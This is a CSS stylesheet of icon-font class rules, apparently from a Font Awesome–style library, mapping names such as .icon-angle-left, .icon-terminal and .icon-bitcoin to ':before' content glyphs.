.icon-double-angle-right:before {
  content: ""; }

.icon-double-angle-up:before {
  content: ""; }

.icon-double-angle-down:before {
  content: ""; }

.icon-angle-left:before {
  content: ""; }

.icon-angle-right:before {
  content: ""; }

.icon-angle-up:before {
  content: ""; }

.icon-angle-down:before {
  content: ""; }

.icon-desktop:before {
  content: ""; }

.icon-laptop:before {
  content: ""; }

.icon-tablet:before {
  content: ""; }

.icon-mobile-phone:before {
  content: ""; }

.icon-circle-blank:before {
  content: ""; }

.icon-quote-left:before {
  content: ""; }

.icon-quote-right:before {
  content: ""; }

.icon-spinner:before {
  content: ""; }

.icon-circle:before {
  content: ""; }

.icon-mail-reply:before,
.icon-reply:before {
  content: ""; }

.icon-github-alt:before {
  content: ""; }

.icon-folder-close-alt:before {
  content: ""; }

.icon-folder-open-alt:before {
  content: ""; }

.icon-expand-alt:before {
  content: ""; }

.icon-collapse-alt:before {
  content: ""; }

.icon-smile:before {
  content: ""; }

.icon-frown:before {
  content: ""; }

.icon-meh:before {
  content: ""; }

.icon-gamepad:before {
  content: ""; }

.icon-keyboard:before {
  content: ""; }

.icon-flag-alt:before {
  content: ""; }

.icon-flag-checkered:before {
  content: ""; }

.icon-terminal:before {
  content: ""; }

.icon-code:before {
  content: ""; }

.icon-reply-all:before {
  content: ""; }

.icon-mail-reply-all:before {
  content: ""; }

.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: ""; }

.icon-location-arrow:before {
  content: ""; }

.icon-crop:before {
  content: ""; }

.icon-code-fork:before {
  content: ""; }

.icon-unlink:before {
  content: ""; }

.icon-question:before {
  content: ""; }

.icon-info:before {
  content: ""; }

.icon-exclamation:before {
  content: ""; }

.icon-superscript:before {
  content: ""; }

.icon-subscript:before {
  content: ""; }

.icon-eraser:before {
  content: ""; }

.icon-puzzle-piece:before {
  content: ""; }

.icon-microphone:before {
  content: ""; }

.icon-microphone-off:before {
  content: ""; }

.icon-shield:before {
  content: ""; }

.icon-calendar-empty:before {
  content: ""; }

.icon-fire-extinguisher:before {
  content: ""; }

.icon-rocket:before {
  content: ""; }

.icon-maxcdn:before {
  content: ""; }

.icon-chevron-sign-left:before {
  content: ""; }

.icon-chevron-sign-right:before {
  content: ""; }

.icon-chevron-sign-up:before {
  content: ""; }

.icon-chevron-sign-down:before {
  content: ""; }

.icon-html5:before {
  content: ""; }

.icon-css3:before {
  content: ""; }

.icon-anchor:before {
  content: ""; }

.icon-unlock-alt:before {
  content: ""; }

.icon-bullseye:before {
  content: ""; }

.icon-ellipsis-horizontal:before {
  content: ""; }

.icon-ellipsis-vertical:before {
  content: ""; }

.icon-rss-sign:before {
  content: ""; }

.icon-play-sign:before {
  content: ""; }

.icon-ticket:before {
  content: ""; }

.icon-minus-sign-alt:before {
  content: ""; }

.icon-check-minus:before {
  content: ""; }

.icon-level-up:before {
  content: ""; }

.icon-level-down:before {
  content: ""; }

.icon-check-sign:before {
  content: ""; }

.icon-edit-sign:before {
  content: ""; }

.icon-external-link-sign:before {
  content: ""; }

.icon-share-sign:before {
  content: ""; }

.icon-compass:before {
  content: ""; }

.icon-collapse:before {
  content: ""; }

.icon-collapse-top:before {
  content: ""; }

.icon-expand:before {
  content: ""; }

.icon-euro:before,
.icon-eur:before {
  content: ""; }

.icon-gbp:before {
  content: ""; }

.icon-dollar:before,
.icon-usd:before {
  content: ""; }

.icon-rupee:before,
.icon-inr:before {
  content: ""; }

.icon-yen:before,
.icon-jpy:before {
  content: ""; }

.icon-renminbi:before,
.icon-cny:before {
  content: ""; }

.icon-won:before,
.icon-krw:before {
  content: ""; }

.icon-bitcoin:before,
.icon-btc:before {
  content: ""; }

.icon-file:before {
  content: ""; }

.icon-file-text:before {
  content: ""; }

.icon-sort-by-alphabet:before {
  content: ""; }

.icon-sort-by-alphabet-alt:before {
  content: ""; }

.icon-sort-by-attributes:before {
  content: ""; }

.icon-sort-by-attributes-alt:before {
  content: ""; }

.icon-sort-by-order:before {
  content: ""; }

.icon-sort-by-order-alt:before {
  content: ""; }

.icon-thumbs-up:before {
  content: ""; }

.icon-thumbs-down:before {
  content: ""; }

.icon-youtube-sign:before {
  content: ""; }

.icon-youtube:before {
  content: ""; }

.icon-xing:before {
  content: ""; }

.icon-xing-sign:before {
  content: ""; }

.icon-youtube-play:before {
  content: ""; }

.icon-dropbox:before {
  content: ""; }

.icon-stackexchange:before {
  content: ""; }

.icon-instagram:before {
  content: ""; }

.icon-flickr:before {
  content: ""; }

.icon-adn:before {
  content: ""; }

.icon-bitbucket:before {
  content: ""; }

.icon-bitbucket-sign:before {
  content: ""; }

.icon-tumblr:before {
  content: ""; }

.icon-tumblr-sign:before {
  content: ""; }

.icon-long-arrow-down:before {
  content: ""; }

.icon-long-arrow-up:before {
  content: ""; }

.icon-long-arrow-left:before {
  content: ""; }

.icon-long-arrow-right:before {
  content: ""; }

.icon-apple:before {
  content: ""; }

.icon-windows:before {
  content: ""; }

.icon-android:before {
  content: ""; }

.icon-linux:before {
  content: ""; }

.icon-dribbble:before {
  content: ""; }

.icon-skype:before {
  content: ""; }

.icon-foursquare:before {
  content: ""; }

.icon-trello:before {
  content: ""; }

.icon-female:before {
  content: ""; }

.icon-male:before {
  content: ""; }

.icon-gittip:before {
  content: ""; }

.icon-sun:before {
  content: ""; }

.icon-moon:before {
  content: ""; }

.icon-archive:before {
  content: ""; }

.icon-bug:before {
  content: ""; }

.icon-vk:before {
  content: ""; }

.icon-weibo:before {
  content: ""; }

.icon-renren:before {
  content: ""; }